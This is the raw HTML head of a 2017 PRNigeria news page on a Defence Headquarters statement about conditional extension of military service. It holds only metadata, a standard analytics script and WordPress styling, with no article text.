

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2017/06/22/extension-service-allowed-military/
body_size: 28429
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Extension of Service is Allowed in Military on Conditions - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="The attention of the Defence Headquarters has been drawn to a news item making rounds in the media captioned “How Service Chiefs Illegally Extend Military" />
	<link rel="canonical" href="https://prnigeria.com/2017/06/22/extension-service-allowed-military/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Extension of Service is Allowed in Military on Conditions - PRNigeria News" />
	<meta property="og:description" content="The attention of the Defence Headquarters has been drawn to a news item making rounds in the media captioned “How Service Chiefs Illegally Extend Military" />
	<meta property="og:url" content="https://prnigeria.com/2017/06/22/extension-service-allowed-military/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:author" content="https://www.facebook.com/prnigerian/" />
	<meta property="article:published_time" content="2017-06-22T16:18:58+00:00" />
	<meta property="article:modified_time" content="2017-06-23T11:29:24+00:00" />
	<meta property="og:image" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg" />
	<meta property="og:image:width" content="426" />
	<meta property="og:image:height" content="266" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="PRNigeria" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/prnigeria" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ej Enenche" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2017/06/22/extension-service-allowed-military/#article","isPartOf":{"@id":"https://prnigeria.com/2017/06/22/extension-service-allowed-military/"},"author":{"name":"PRNigeria","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"headline":"Extension of Service is Allowed in Military on Conditions","datePublished":"2017-06-22T16:18:58+00:00","dateModified":"2017-06-23T11:29:24+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2017/06/22/extension-service-allowed-military/"},"wordCount":426,"commentCount":0,"image":{"@id":"https://prnigeria.com/2017/06/22/extension-service-allowed-military/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg?fit=426%2C266&ssl=1","keywords":["Airforce","HTACOS","Navy","nigerian army"],"articleSection":["Featured","Security"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://prnigeria.com/2017/06/22/extension-service-allowed-military/#respond"]}]},{"@type":"WebPage","@id":"https://prnigeria.com/2017/06/22/extension-service-allowed-military/","url":"https://prnigeria.com/2017/06/22/extension-service-allowed-military/","name":"Extension of Service is Allowed in Military on Conditions - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2017/06/22/extension-service-allowed-military/#primaryimage"},"image":{"@id":"https://prnigeria.com/2017/06/22/extension-service-allowed-military/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg?fit=426%2C266&ssl=1","datePublished":"2017-06-22T16:18:58+00:00","dateModified":"2017-06-23T11:29:24+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb"},"description":"The attention of the Defence Headquarters has been drawn to a news item making rounds in the media captioned “How Service Chiefs Illegally Extend Military","breadcrumb":{"@id":"https://prnigeria.com/2017/06/22/extension-service-allowed-military/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2017/06/22/extension-service-allowed-military/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2017/06/22/extension-service-allowed-military/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg?fit=426%2C266&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/02/NigerianArmyBanner.jpg?fit=426%2C266&ssl=1","width":426,"height":266,"caption":"Nigerian Army"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2017/06/22/extension-service-allowed-military/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Extension of Service is Allowed in Military on Conditions"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/0327f0fca284087580ba7ea49f3f94bb","name":"PRNigeria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/a0b60aa1920527ec87996228479fae846f538f07a78e5f2cddf01af3caf1e951?s=96&r=g","caption":"PRNigeria"},"description":"PRNigeria is the pioneer Press Release Distribution agency in Nigeria. A member of image Merchant Promotions limited, PRNigeria encourages individuals and organisations to be more transparent in their information management. with dedicated Editorial staffs, the PRNigeria ensures that information provided on its platforms are timely, factual and authoritative Read more at: //prnigeria.com/about/","sameAs":["https://prnigeria.com","https://www.facebook.com/prnigerian/","https://x.com/https://twitter.com/prnigeria"],"url":"https://prnigeria.com/author/prnigeria/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Extension of Service is Allowed in Military on Conditions Comments Feed" href="https://prnigeria.com/2017/06/22/extension-service-allowed-military/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2017%2F06%2F22%2Fextension-service-allowed-military%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2017%2F06%2F22%2Fextension-service-allowed-military%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2017\/06\/22\/extension-service-allowed-military\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
